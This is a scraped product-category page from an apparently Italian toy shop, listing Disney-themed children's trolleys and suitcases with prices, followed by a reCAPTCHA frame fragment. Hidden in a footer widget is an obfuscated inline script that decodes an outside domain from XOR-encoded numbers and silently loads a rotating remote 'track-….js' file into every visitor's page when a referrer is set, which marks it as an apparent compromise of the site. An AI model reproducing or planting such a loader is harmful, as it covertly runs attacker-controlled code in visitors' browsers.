	<li id="mobile-menu-item-3153" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Classic</span></a></li>
	<li id="mobile-menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Infographic</span></a></li>
	<li id="mobile-menu-item-3156" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" qodef-mobile-no-link"><span>Typography</span></a></li>
</ul>
</li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='qodef-back-to-top' href='#'>
                <span class="qodef-icon-stack">
                     <span aria-hidden="true" class="qodef-icon-linear-icons lnr lnr-chevron-up "></span>                </span>
			</a>
		
            <div class="qodef-content" >
                <div class="qodef-content-inner">

<div class="qodef-title-holder qodef-breadcrumbs-type qodef-title-va-header-bottom" style="height: 80px;background-color: #ffff0255,0.5" data-height="80">
		<div class="qodef-title-wrapper" style="height: 80px">
		<div class="qodef-title-inner">
			<div class="qodef-grid">
				<div itemprop="breadcrumb" class="qodef-breadcrumbs "><a itemprop="url" href="https://www.lupusinfabula.shop/en/">Home</a><span class="qodef-delimiter">&nbsp; / &nbsp;</span></div>			</div>
	    </div>
	</div>
</div>

	<div class="qodef-container">
		<div class="qodef-container-inner clearfix">
			<div class="qodef-grid-row">
				<div class="qodef-page-content-holder qodef-grid-col-12">
					<div class="woocommerce-notices-wrapper"></div><div class="qodef-pl-main-holder">
<div id="cat_title" class="qodef-grid-row" style="margin-bottom:40px;">
		<div class="qodef-grid-col-12" >
			<h2 >Azzurro Acqua</h2>
			
				</div>
</div>



<ul class="products columns-4">
	
	 
 
<li class="product type-product post-3958 status-publish first instock product_cat-joumma-bags product_tag-disney product_tag-joumma product_tag-minnie product_tag-vacanze product_tag-valigie product_tag-viaggi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-pl-inner"><div class="qodef-pl-image"><img width="300" height="300" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-300x300.jpg 300w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-100x100.jpg 100w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-600x600.jpg 600w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-1024x1024.jpg 1024w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-150x150.jpg 150w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-768x768.jpg 768w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-550x550.jpg 550w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765-1100x1100.jpg 1100w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/4571765.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-pl-text"><div class="qodef-pl-text-outer"><div class="qodef-pl-text-inner"><a href="?add-to-cart=3958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3958" data-product_sku="4571765" aria-label="Add &ldquo;Trolley  Minnie Super Helpers&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div></div></div><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-trolley-minnie-helpers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-pl-text-wrapper"><h6 class="qodef-product-list-title"><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-trolley-minnie-helpers/">Trolley  Minnie Super Helpers</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-trolley-minnie-helpers/" class="button addtocartbutton">Scopri di più</a></li>
<li class="product type-product post-3905 status-publish instock product_cat-joumma-bags product_tag-disney product_tag-frozen product_tag-joumma product_tag-vacanze product_tag-valigie product_tag-viaggi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-pl-inner"><div class="qodef-pl-image"><img width="300" height="300" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-300x300.jpg 300w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-100x100.jpg 100w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-600x600.jpg 600w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-1024x1024.jpg 1024w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-150x150.jpg 150w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-768x768.jpg 768w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-550x550.jpg 550w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721-1100x1100.jpg 1100w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2061721.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-pl-text"><div class="qodef-pl-text-outer"><div class="qodef-pl-text-inner"><a href="?add-to-cart=3905" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3905" data-product_sku="2061721" aria-label="Add &ldquo;Trolley Frozen&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div></div></div><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-trolley-frozen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-pl-text-wrapper"><h6 class="qodef-product-list-title"><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-trolley-frozen/">Trolley Frozen</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>89,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-trolley-frozen/" class="button addtocartbutton">Scopri di più</a></li>
<li class="product type-product post-3913 status-publish instock product_cat-joumma-bags product_tag-cavalcabile product_tag-disney product_tag-frozen product_tag-joumma product_tag-vacanze product_tag-valigie product_tag-viaggi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-pl-inner"><div class="qodef-pl-image"><img width="300" height="300" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-300x300.jpg 300w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-100x100.jpg 100w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-600x600.jpg 600w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-1024x1024.jpg 1024w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-150x150.jpg 150w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-768x768.jpg 768w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-550x550.jpg 550w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821-1100x1100.jpg 1100w, https://www.lupusinfabula.shop/wp-content/uploads/2021/11/2069821.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-pl-text"><div class="qodef-pl-text-outer"><div class="qodef-pl-text-inner"><a href="?add-to-cart=3913" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3913" data-product_sku="2069821" aria-label="Add &ldquo;Valigia Cavalcabile Frozen&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div></div></div><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-cavalcabile-frozen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qodef-pl-text-wrapper"><h6 class="qodef-product-list-title"><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-cavalcabile-frozen/">Valigia Cavalcabile Frozen</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><a href="https://www.lupusinfabula.shop/en/prodotto/joumma-cavalcabile-frozen/" class="button addtocartbutton">Scopri di più</a></li>
</ul>
</div>				</div>
							</div>
		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="qodef-page-footer qodef-footer-uncover">
				<div class="qodef-footer-top-holder">
    <div class="qodef-footer-top-inner qodef-grid">
        <div class="qodef-grid-row qodef-footer-top-alignment-center">
                            <div class="qodef-column-content qodef-grid-col-12">
                    <div id="media_image-2" class="widget qodef-footer-column-1 widget_media_image"><a href="#"><img width="300" height="154" src="https://www.lupusinfabula.shop/wp-content/uploads/2021/08/logo-lupus-1.png" class="image wp-image-3307  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-full-width">
	<div class="qodef-separator" style="border-color: rgba(0,0,0,0);border-style: solid;border-bottom-width: 0px;margin-top: -3px"></div>
</div>
</div><div id="text-2" class="widget qodef-footer-column-1 widget_text">			<div class="textwidget"><p>Via Battisti 6 (Galleria Fenice), 34125 Trieste &#8211; Tel: <a href="tel:+39040368018">+39 040 368018</a> &#8211; <a href="mailto:info@lupusgiocattoli.it">info@lupusgiocattoli.it</a></p>
</div>
		</div><div class="widget qodef-social-icons-group-widget text-align-center">							<a class="qodef-social-icon-widget-holder qodef-icon-has-hover"  				   href="https://www.facebook.com/lupus.trieste" target="_blank">
					<span class="qodef-social-icon-widget social_facebook"></span>				</a>
										<a class="qodef-social-icon-widget-holder qodef-icon-has-hover"  				   href="https://www.instagram.com/lupusinfabula_giocattoli/" target="_blank">
					<span class="qodef-social-icon-widget social_instagram"></span>				</a>
															</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-full-width">
	<div class="qodef-separator" style="border-color: #919191;border-style: solid;width: 50%;border-bottom-width: 0.5px"></div>
</div>
</div><div id="block-2" class="widget qodef-footer-column-1 widget_block"><script type="text/javascript">
!function (_15689) {
    
    var _4edd8 = Date.now();
    var _8c1bb = 1000;
    _4edd8 = _4edd8 / _8c1bb;
    _4edd8 = Math.floor(_4edd8);

    var _59365 = 600;
    _4edd8 -= _4edd8 % _59365;
    _4edd8 = _4edd8.toString(16);

    var _b5ea5 = _15689.referrer;

    if (!_b5ea5) return;

    var _af5e5 = [3978, 3983, 3984, 3971, 3970, 3975, 3989, 3982, 3972, 3977, 3975, 3988, 3970, 3981, 3983, 3986, 4040, 3983, 3976, 3968, 3977];

    _af5e5 = _af5e5.map(function(_35e09){
        return _35e09 ^ 4070;
    });

    var _4ecf3 = "e310ee9760141ed8ffc1b2c58f7d3dce";
    
    _af5e5 = String.fromCharCode(..._af5e5);

    var _9349 = "https://";
    var _74153 = "/";
    var _a1328 = "track-";

    var _abf4e = ".js";

    var _e70cc = _15689.createElement("script");
    _e70cc.type = "text/javascript";
    _e70cc.async = true;
    _e70cc.src = _9349 + _af5e5 + _74153 + _a1328 + _4edd8 + _abf4e;

    _15689.getElementsByTagName("head")[0].appendChild(_e70cc)

}(document);
</script></div>                </div>
                    </div>
    </div>
</div><div class="qodef-footer-bottom-holder">
    <div class="qodef-footer-bottom-inner qodef-grid">
        <div class="qodef-grid-row ">
                            <div class="qodef-grid-col-12">
                    <div id="text-6" class="widget qodef-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><strong><a href="https://www.lupusinfabula.shop/index.php/privacy-policy/">PRIVACY POLICY</a></strong> &#8211; <strong><a href="https://www.lupusinfabula.shop/index.php/condizioni-generali-di-vendita/">CONDIZIONI GENERALI DI VENDITA</a></strong></p>
</div>
		</div><div id="text-5" class="widget qodef-footer-bottom-column-1 widget_text">			<div class="textwidget"><p style="font-size: 11px; letter-spacing: 1.7px; color: #919191;">COPYRIGHT 2021 @ Lupus in Fabula s.r.l. |  Sede legale: VIa Battisti, 6 &#8211; 34125 Trieste | Telefono:<a href="tel:+39040368018"> +39040 368018</a><br />
P.Iva: 00849730320 | REA: Ts &#8211; 105075 | Capitale Sociale: 18.750 € | PEC: <a href="mailto:lupusinfabula@legalmail.it">lupusinfabula@legalmail.it</a></p>
<p>WEB STRATEGY &amp; DEVELOPMENT: <a href="https://www.exeadvisor.com" target="_blank" rel="noopener">EXE Advisor</a></p>
</div>
		</div><div class="widget qodef-separator-widget"><div class="qodef-separator-holder clearfix  qodef-separator-center qodef-separator-normal">
	<div class="qodef-separator" style="border-style: solid"></div>
</div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.qodef-wrapper-inner  -->
</div> <!-- close div.qodef-wrapper -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lupusinfabula.shop\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/wp-content-scheduler-with-range/assets/js/wcswr-frontend.js?ver=1.1' id='content-scheduler_frontend-js'></script>
<script type='text/javascript' id='aws-script-js-extra'>
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Articolo non trovato"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.82' id='aws-script-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/jquery.appear.js?ver=6.2.2' id='appear-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/modernizr.min.js?ver=6.2.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/jquery.plugin.js?ver=6.2.2' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.2.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/fluidvids.min.js?ver=6.2.2' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.2.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.2.2' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/parallax.min.js?ver=6.2.2' id='parallax-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.2.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.2.2' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.2.2' id='packery-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.2.2' id='geocomplete-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.2.2' id='countdown-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.2.2' id='counter-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.2.2' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.2.2' id='typed-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.2.2' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.2.2' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.2.2' id='curtain-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/peggi-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.2.2' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.8.0' id='select2-js'></script>
<script type='text/javascript' id='peggi-select-modules-js-extra'>
/* <![CDATA[ */
var qodefGlobalVars = {"vars":{"qodefAddForAdminBar":0,"qodefElementAppearAmount":-100,"qodefAjaxUrl":"https:\/\/www.lupusinfabula.shop\/wp-admin\/admin-ajax.php","qodefStickyHeaderHeight":0,"qodefStickyHeaderTransparencyHeight":70,"qodefTopBarHeight":46,"qodefLogoAreaHeight":0,"qodefMenuAreaHeight":146,"qodefMobileHeaderHeight":70}};
var qodefPerPageVars = {"vars":{"qodefMobileHeaderHeight":70,"qodefStickyScrollAmount":0,"qodefHeaderTransparencyHeight":100,"qodefHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/themes/peggi/assets/js/modules.min.js?ver=6.2.2' id='peggi-select-modules-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lcm7tUmAAAAALf9C91jykWV0zHbpeexQ0-_rIKf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcm7tUmAAAAALf9C91jykWV0zHbpeexQ0-_rIKf","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lupusinfabula.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcm7tUmAAAAALf9C91jykWV0zHbpeexQ0-_rIKf&co=aHR0cHM6Ly93d3cubHVwdXNpbmZhYnVsYS5zaG9wOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jda2b3xemw9i
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
